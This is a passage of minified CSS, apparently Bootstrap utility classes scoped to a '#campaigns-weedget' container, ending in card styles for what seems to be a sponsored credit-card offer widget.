0.5rem !important;}#campaigns-weedget .ml-md-2, #campaigns-weedget .mx-md-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-md-3 {margin: 1rem !important;}#campaigns-weedget .mt-md-3, #campaigns-weedget .my-md-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-md-3, #campaigns-weedget .mx-md-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-md-3, #campaigns-weedget .my-md-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-md-3, #campaigns-weedget .mx-md-3 {margin-left: 1rem !important;}#campaigns-weedget .m-md-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-md-4, #campaigns-weedget .my-md-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-md-4, #campaigns-weedget .mx-md-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-md-4, #campaigns-weedget .my-md-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-md-4, #campaigns-weedget .mx-md-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-md-5 {margin: 3rem !important;}#campaigns-weedget .mt-md-5, #campaigns-weedget .my-md-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-md-5, #campaigns-weedget .mx-md-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-md-5, #campaigns-weedget .my-md-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-md-5, #campaigns-weedget .mx-md-5 {margin-left: 3rem !important;}#campaigns-weedget .p-md-0 {padding: 0 !important;}#campaigns-weedget .pt-md-0, #campaigns-weedget .py-md-0 {padding-top: 0 !important;}#campaigns-weedget .pr-md-0, #campaigns-weedget .px-md-0 {padding-right: 0 !important;}#campaigns-weedget .pb-md-0, #campaigns-weedget .py-md-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-md-0, #campaigns-weedget .px-md-0 {padding-left: 0 !important;}#campaigns-weedget .p-md-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-md-1, #campaigns-weedget .py-md-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-md-1, #campaigns-weedget .px-md-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-md-1, #campaigns-weedget .py-md-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-md-1, #campaigns-weedget .px-md-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-md-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-md-2, #campaigns-weedget .py-md-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-md-2, #campaigns-weedget .px-md-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-md-2, #campaigns-weedget .py-md-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-md-2, #campaigns-weedget .px-md-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-md-3 {padding: 1rem !important;}#campaigns-weedget .pt-md-3, #campaigns-weedget .py-md-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-md-3, #campaigns-weedget .px-md-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-md-3, #campaigns-weedget .py-md-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-md-3, #campaigns-weedget .px-md-3 {padding-left: 1rem !important;}#campaigns-weedget .p-md-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-md-4, #campaigns-weedget .py-md-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-md-4, #campaigns-weedget .px-md-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-md-4, #campaigns-weedget .py-md-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-md-4, #campaigns-weedget .px-md-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-md-5 {padding: 3rem !important;}#campaigns-weedget .pt-md-5, #campaigns-weedget .py-md-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-md-5, #campaigns-weedget .px-md-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-md-5, #campaigns-weedget .py-md-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-md-5, #campaigns-weedget .px-md-5 {padding-left: 3rem !important;}#campaigns-weedget .m-md-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-md-n1, #campaigns-weedget .my-md-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-md-n1, #campaigns-weedget .mx-md-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-md-n1, #campaigns-weedget .my-md-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-md-n1, #campaigns-weedget .mx-md-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-md-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-md-n2, #campaigns-weedget .my-md-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-md-n2, #campaigns-weedget .mx-md-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-md-n2, #campaigns-weedget .my-md-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-md-n2, #campaigns-weedget .mx-md-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-md-n3 {margin: -1rem !important;}#campaigns-weedget .mt-md-n3, #campaigns-weedget .my-md-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-md-n3, #campaigns-weedget .mx-md-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-md-n3, #campaigns-weedget .my-md-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-md-n3, #campaigns-weedget .mx-md-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-md-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-md-n4, #campaigns-weedget .my-md-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-md-n4, #campaigns-weedget .mx-md-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-md-n4, #campaigns-weedget .my-md-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-md-n4, #campaigns-weedget .mx-md-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-md-n5 {margin: -3rem !important;}#campaigns-weedget .mt-md-n5, #campaigns-weedget .my-md-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-md-n5, #campaigns-weedget .mx-md-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-md-n5, #campaigns-weedget .my-md-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-md-n5, #campaigns-weedget .mx-md-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-md-auto {margin: auto !important;}#campaigns-weedget .mt-md-auto, #campaigns-weedget .my-md-auto {margin-top: auto !important;}#campaigns-weedget .mr-md-auto, #campaigns-weedget .mx-md-auto {margin-right: auto !important;}#campaigns-weedget .mb-md-auto, #campaigns-weedget .my-md-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-md-auto, #campaigns-weedget .mx-md-auto {margin-left: auto !important;}}@media (min-width: 992px) {#campaigns-weedget .m-lg-0 {margin: 0 !important;}#campaigns-weedget .mt-lg-0, #campaigns-weedget .my-lg-0 {margin-top: 0 !important;}#campaigns-weedget .mr-lg-0, #campaigns-weedget .mx-lg-0 {margin-right: 0 !important;}#campaigns-weedget .mb-lg-0, #campaigns-weedget .my-lg-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-lg-0, #campaigns-weedget .mx-lg-0 {margin-left: 0 !important;}#campaigns-weedget .m-lg-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-lg-1, #campaigns-weedget .my-lg-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-lg-1, #campaigns-weedget .mx-lg-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-lg-1, #campaigns-weedget .my-lg-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-lg-1, #campaigns-weedget .mx-lg-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-lg-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-lg-2, #campaigns-weedget .my-lg-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-lg-2, #campaigns-weedget .mx-lg-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-lg-2, #campaigns-weedget .my-lg-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-lg-2, #campaigns-weedget .mx-lg-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-lg-3 {margin: 1rem !important;}#campaigns-weedget .mt-lg-3, #campaigns-weedget .my-lg-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-lg-3, #campaigns-weedget .mx-lg-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-lg-3, #campaigns-weedget .my-lg-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-lg-3, #campaigns-weedget .mx-lg-3 {margin-left: 1rem !important;}#campaigns-weedget .m-lg-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-lg-4, #campaigns-weedget .my-lg-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-lg-4, #campaigns-weedget .mx-lg-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-lg-4, #campaigns-weedget .my-lg-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-lg-4, #campaigns-weedget .mx-lg-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-lg-5 {margin: 3rem !important;}#campaigns-weedget .mt-lg-5, #campaigns-weedget .my-lg-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-lg-5, #campaigns-weedget .mx-lg-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-lg-5, #campaigns-weedget .my-lg-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-lg-5, #campaigns-weedget .mx-lg-5 {margin-left: 3rem !important;}#campaigns-weedget .p-lg-0 {padding: 0 !important;}#campaigns-weedget .pt-lg-0, #campaigns-weedget .py-lg-0 {padding-top: 0 !important;}#campaigns-weedget .pr-lg-0, #campaigns-weedget .px-lg-0 {padding-right: 0 !important;}#campaigns-weedget .pb-lg-0, #campaigns-weedget .py-lg-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-lg-0, #campaigns-weedget .px-lg-0 {padding-left: 0 !important;}#campaigns-weedget .p-lg-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-lg-1, #campaigns-weedget .py-lg-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-lg-1, #campaigns-weedget .px-lg-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-lg-1, #campaigns-weedget .py-lg-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-lg-1, #campaigns-weedget .px-lg-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-lg-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-lg-2, #campaigns-weedget .py-lg-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-lg-2, #campaigns-weedget .px-lg-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-lg-2, #campaigns-weedget .py-lg-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-lg-2, #campaigns-weedget .px-lg-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-lg-3 {padding: 1rem !important;}#campaigns-weedget .pt-lg-3, #campaigns-weedget .py-lg-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-lg-3, #campaigns-weedget .px-lg-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-lg-3, #campaigns-weedget .py-lg-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-lg-3, #campaigns-weedget .px-lg-3 {padding-left: 1rem !important;}#campaigns-weedget .p-lg-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-lg-4, #campaigns-weedget .py-lg-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-lg-4, #campaigns-weedget .px-lg-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-lg-4, #campaigns-weedget .py-lg-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-lg-4, #campaigns-weedget .px-lg-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-lg-5 {padding: 3rem !important;}#campaigns-weedget .pt-lg-5, #campaigns-weedget .py-lg-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-lg-5, #campaigns-weedget .px-lg-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-lg-5, #campaigns-weedget .py-lg-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-lg-5, #campaigns-weedget .px-lg-5 {padding-left: 3rem !important;}#campaigns-weedget .m-lg-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-lg-n1, #campaigns-weedget .my-lg-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-lg-n1, #campaigns-weedget .mx-lg-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-lg-n1, #campaigns-weedget .my-lg-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-lg-n1, #campaigns-weedget .mx-lg-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-lg-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-lg-n2, #campaigns-weedget .my-lg-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-lg-n2, #campaigns-weedget .mx-lg-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-lg-n2, #campaigns-weedget .my-lg-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-lg-n2, #campaigns-weedget .mx-lg-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-lg-n3 {margin: -1rem !important;}#campaigns-weedget .mt-lg-n3, #campaigns-weedget .my-lg-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-lg-n3, #campaigns-weedget .mx-lg-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-lg-n3, #campaigns-weedget .my-lg-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-lg-n3, #campaigns-weedget .mx-lg-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-lg-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-lg-n4, #campaigns-weedget .my-lg-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-lg-n4, #campaigns-weedget .mx-lg-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-lg-n4, #campaigns-weedget .my-lg-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-lg-n4, #campaigns-weedget .mx-lg-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-lg-n5 {margin: -3rem !important;}#campaigns-weedget .mt-lg-n5, #campaigns-weedget .my-lg-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-lg-n5, #campaigns-weedget .mx-lg-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-lg-n5, #campaigns-weedget .my-lg-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-lg-n5, #campaigns-weedget .mx-lg-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-lg-auto {margin: auto !important;}#campaigns-weedget .mt-lg-auto, #campaigns-weedget .my-lg-auto {margin-top: auto !important;}#campaigns-weedget .mr-lg-auto, #campaigns-weedget .mx-lg-auto {margin-right: auto !important;}#campaigns-weedget .mb-lg-auto, #campaigns-weedget .my-lg-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-lg-auto, #campaigns-weedget .mx-lg-auto {margin-left: auto !important;}}@media (min-width: 1200px) {#campaigns-weedget .m-xl-0 {margin: 0 !important;}#campaigns-weedget .mt-xl-0, #campaigns-weedget .my-xl-0 {margin-top: 0 !important;}#campaigns-weedget .mr-xl-0, #campaigns-weedget .mx-xl-0 {margin-right: 0 !important;}#campaigns-weedget .mb-xl-0, #campaigns-weedget .my-xl-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-xl-0, #campaigns-weedget .mx-xl-0 {margin-left: 0 !important;}#campaigns-weedget .m-xl-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-xl-1, #campaigns-weedget .my-xl-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-xl-1, #campaigns-weedget .mx-xl-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-xl-1, #campaigns-weedget .my-xl-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-xl-1, #campaigns-weedget .mx-xl-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-xl-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-xl-2, #campaigns-weedget .my-xl-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-xl-2, #campaigns-weedget .mx-xl-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-xl-2, #campaigns-weedget .my-xl-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-xl-2, #campaigns-weedget .mx-xl-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-xl-3 {margin: 1rem !important;}#campaigns-weedget .mt-xl-3, #campaigns-weedget .my-xl-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-xl-3, #campaigns-weedget .mx-xl-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-xl-3, #campaigns-weedget .my-xl-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-xl-3, #campaigns-weedget .mx-xl-3 {margin-left: 1rem !important;}#campaigns-weedget .m-xl-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-xl-4, #campaigns-weedget .my-xl-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-xl-4, #campaigns-weedget .mx-xl-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-xl-4, #campaigns-weedget .my-xl-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-xl-4, #campaigns-weedget .mx-xl-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-xl-5 {margin: 3rem !important;}#campaigns-weedget .mt-xl-5, #campaigns-weedget .my-xl-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-xl-5, #campaigns-weedget .mx-xl-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-xl-5, #campaigns-weedget .my-xl-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-xl-5, #campaigns-weedget .mx-xl-5 {margin-left: 3rem !important;}#campaigns-weedget .p-xl-0 {padding: 0 !important;}#campaigns-weedget .pt-xl-0, #campaigns-weedget .py-xl-0 {padding-top: 0 !important;}#campaigns-weedget .pr-xl-0, #campaigns-weedget .px-xl-0 {padding-right: 0 !important;}#campaigns-weedget .pb-xl-0, #campaigns-weedget .py-xl-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-xl-0, #campaigns-weedget .px-xl-0 {padding-left: 0 !important;}#campaigns-weedget .p-xl-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-xl-1, #campaigns-weedget .py-xl-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-xl-1, #campaigns-weedget .px-xl-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-xl-1, #campaigns-weedget .py-xl-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-xl-1, #campaigns-weedget .px-xl-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-xl-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-xl-2, #campaigns-weedget .py-xl-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-xl-2, #campaigns-weedget .px-xl-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-xl-2, #campaigns-weedget .py-xl-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-xl-2, #campaigns-weedget .px-xl-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-xl-3 {padding: 1rem !important;}#campaigns-weedget .pt-xl-3, #campaigns-weedget .py-xl-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-xl-3, #campaigns-weedget .px-xl-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-xl-3, #campaigns-weedget .py-xl-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-xl-3, #campaigns-weedget .px-xl-3 {padding-left: 1rem !important;}#campaigns-weedget .p-xl-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-xl-4, #campaigns-weedget .py-xl-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-xl-4, #campaigns-weedget .px-xl-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-xl-4, #campaigns-weedget .py-xl-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-xl-4, #campaigns-weedget .px-xl-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-xl-5 {padding: 3rem !important;}#campaigns-weedget .pt-xl-5, #campaigns-weedget .py-xl-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-xl-5, #campaigns-weedget .px-xl-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-xl-5, #campaigns-weedget .py-xl-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-xl-5, #campaigns-weedget .px-xl-5 {padding-left: 3rem !important;}#campaigns-weedget .m-xl-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-xl-n1, #campaigns-weedget .my-xl-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-xl-n1, #campaigns-weedget .mx-xl-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-xl-n1, #campaigns-weedget .my-xl-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-xl-n1, #campaigns-weedget .mx-xl-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-xl-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-xl-n2, #campaigns-weedget .my-xl-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-xl-n2, #campaigns-weedget .mx-xl-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-xl-n2, #campaigns-weedget .my-xl-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-xl-n2, #campaigns-weedget .mx-xl-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-xl-n3 {margin: -1rem !important;}#campaigns-weedget .mt-xl-n3, #campaigns-weedget .my-xl-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-xl-n3, #campaigns-weedget .mx-xl-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-xl-n3, #campaigns-weedget .my-xl-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-xl-n3, #campaigns-weedget .mx-xl-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-xl-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-xl-n4, #campaigns-weedget .my-xl-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-xl-n4, #campaigns-weedget .mx-xl-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-xl-n4, #campaigns-weedget .my-xl-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-xl-n4, #campaigns-weedget .mx-xl-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-xl-n5 {margin: -3rem !important;}#campaigns-weedget .mt-xl-n5, #campaigns-weedget .my-xl-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-xl-n5, #campaigns-weedget .mx-xl-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-xl-n5, #campaigns-weedget .my-xl-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-xl-n5, #campaigns-weedget .mx-xl-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-xl-auto {margin: auto !important;}#campaigns-weedget .mt-xl-auto, #campaigns-weedget .my-xl-auto {margin-top: auto !important;}#campaigns-weedget .mr-xl-auto, #campaigns-weedget .mx-xl-auto {margin-right: auto !important;}#campaigns-weedget .mb-xl-auto, #campaigns-weedget .my-xl-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-xl-auto, #campaigns-weedget .mx-xl-auto {margin-left: auto !important;}}#campaigns-weedget .text-monospace {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;}#campaigns-weedget .text-justify {text-align: justify !important;}#campaigns-weedget .text-wrap {white-space: normal !important;}#campaigns-weedget .text-nowrap {white-space: nowrap !important;}#campaigns-weedget .text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}#campaigns-weedget .text-left {text-align: left !important;}#campaigns-weedget .text-right {text-align: right !important;}#campaigns-weedget .text-center {text-align: center !important;}@media (min-width: 576px) {#campaigns-weedget .text-sm-left {text-align: left !important;}#campaigns-weedget .text-sm-right {text-align: right !important;}#campaigns-weedget .text-sm-center {text-align: center !important;}}@media (min-width: 768px) {#campaigns-weedget .text-md-left {text-align: left !important;}#campaigns-weedget .text-md-right {text-align: right !important;}#campaigns-weedget .text-md-center {text-align: center !important;}}@media (min-width: 992px) {#campaigns-weedget .text-lg-left {text-align: left !important;}#campaigns-weedget .text-lg-right {text-align: right !important;}#campaigns-weedget .text-lg-center {text-align: center !important;}}@media (min-width: 1200px) {#campaigns-weedget .text-xl-left {text-align: left !important;}#campaigns-weedget .text-xl-right {text-align: right !important;}#campaigns-weedget .text-xl-center {text-align: center !important;}}#campaigns-weedget .text-lowercase {text-transform: lowercase !important;}#campaigns-weedget .text-uppercase {text-transform: uppercase !important;}#campaigns-weedget .text-capitalize {text-transform: capitalize !important;}#campaigns-weedget .font-weight-light {font-weight: 300 !important;}#campaigns-weedget .font-weight-lighter {font-weight: lighter !important;}#campaigns-weedget .font-weight-normal {font-weight: 400 !important;}#campaigns-weedget .font-weight-bold {font-weight: 700 !important;}#campaigns-weedget .font-weight-bolder {font-weight: bolder !important;}#campaigns-weedget .font-italic {font-style: italic !important;}#campaigns-weedget .text-white {color: #fff !important;}#campaigns-weedget .text-primary {color: #007bff !important;}#campaigns-weedget a.text-primary:hover, #campaigns-weedget a.text-primary:focus {color: #0056b3 !important;}#campaigns-weedget .text-secondary {color: #6c757d !important;}#campaigns-weedget a.text-secondary:hover, #campaigns-weedget a.text-secondary:focus {color: #494f54 !important;}#campaigns-weedget .text-success {color: #28a745 !important;}#campaigns-weedget a.text-success:hover, #campaigns-weedget a.text-success:focus {color: #19692c !important;}#campaigns-weedget .text-info {color: #17a2b8 !important;}#campaigns-weedget a.text-info:hover, #campaigns-weedget a.text-info:focus {color: #0f6674 !important;}#campaigns-weedget .text-warning {color: #ffc107 !important;}#campaigns-weedget a.text-warning:hover, #campaigns-weedget a.text-warning:focus {color: #ba8b00 !important;}#campaigns-weedget .text-danger {color: #dc3545 !important;}#campaigns-weedget a.text-danger:hover, #campaigns-weedget a.text-danger:focus {color: #a71d2a !important;}#campaigns-weedget .text-light {color: #f8f9fa !important;}#campaigns-weedget a.text-light:hover, #campaigns-weedget a.text-light:focus {color: #cbd3da !important;}#campaigns-weedget .text-dark {color: #343a40 !important;}#campaigns-weedget a.text-dark:hover, #campaigns-weedget a.text-dark:focus {color: #121416 !important;}#campaigns-weedget .text-body {color: #212529 !important;}#campaigns-weedget .text-muted {color: #6c757d !important;}#campaigns-weedget .text-black-50 {color: rgba(0, 0, 0, 0.5) !important;}#campaigns-weedget .text-white-50 {color: rgba(255, 255, 255, 0.5) !important;}#campaigns-weedget .text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}#campaigns-weedget .text-decoration-none {text-decoration: none !important;}#campaigns-weedget .text-break {word-break: break-word !important;overflow-wrap: break-word !important;}#campaigns-weedget .text-reset {color: inherit !important;}#campaigns-weedget .visible {visibility: visible !important;}#campaigns-weedget .invisible {visibility: hidden !important;}@media print {#campaigns-weedget *, #campaigns-weedget *::before, #campaigns-weedget *::after {text-shadow: none !important;box-shadow: none !important;}#campaigns-weedget a:not(.btn) {text-decoration: underline;}#campaigns-weedget abbr[title]::after {content: " (" attr(title) ")";}#campaigns-weedget pre {white-space: pre-wrap !important;}#campaigns-weedget pre, #campaigns-weedget blockquote {border: 1px solid #adb5bd;page-break-inside: avoid;}#campaigns-weedget thead {display: table-header-group;}#campaigns-weedget tr, #campaigns-weedget img {page-break-inside: avoid;}#campaigns-weedget p, #campaigns-weedget h2, #campaigns-weedget h3 {orphans: 3;widows: 3;}#campaigns-weedget h2, #campaigns-weedget h3 {page-break-after: avoid;}@page {#campaigns-weedget {size: a3;}}#campaigns-weedget body {min-width: 992px !important;}#campaigns-weedget .container {min-width: 992px !important;}#campaigns-weedget .navbar {display: none;}#campaigns-weedget .badge {border: 1px solid #000;}#campaigns-weedget .table {border-collapse: collapse !important;}#campaigns-weedget .table td, #campaigns-weedget .table th {background-color: #fff !important;}#campaigns-weedget .table-bordered th, #campaigns-weedget .table-bordered td {border: 1px solid #dee2e6 !important;}#campaigns-weedget .table-dark {color: inherit;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th, #campaigns-weedget .table-dark tbody + tbody {border-color: #dee2e6;}#campaigns-weedget .table .thead-dark th {color: inherit;border-color: #dee2e6;}}#campaigns-weedget #campaigns {margin-bottom: 25px;}#campaigns-weedget #campaigns .card {overflow: hidden;position: relative;margin: 0.5rem 0 1rem;background-color: #ffffff;border-radius: 2px;box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-sizing: inherit;}#campaigns-weedget #campaigns .card .sponsored-wrapper, #campaigns-weedget #campaigns .card .rights-wrapper {font-size: 12px;}#campaigns-weedget #campaigns .card .tracking_url {position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 2;}#campaigns-weedget #campaigns .card-body {padding: 0;}#campaigns-weedget #campaigns .card-body .left-section {padding-top: 30px;padding-bottom: 30px;}#campaigns-weedget #campaigns .card-body .left-section .credit-card-img {max-width: 200px;width: 100%;height: auto;max-height: 127px;}#campaigns-weedget #campaigns .card-body .left-section .rating-wrapper h6 {color: #feb909;}#campaigns-weedget #campaigns .card-body .left-section .rating-wrapper p {color: #656565;font-size: 13px;}#campaigns-weedget #campaigns 